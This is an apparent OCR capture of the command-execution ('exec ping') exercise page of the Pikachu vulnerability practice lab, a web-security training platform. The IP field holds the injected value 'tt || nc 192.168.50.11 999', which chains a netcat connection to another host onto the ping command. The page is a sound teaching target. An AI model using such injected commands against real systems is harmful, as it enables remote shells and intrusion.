 Pikachu 漏洞练习平台 pika~pika~
系统介绍
rce > exec "ping"
暴力破解
Here, please enter the target IP address!
tt || nc 192.168.50.11 999
ping
Cross-Site Scripting
CSRF
SQL-Inject
RCE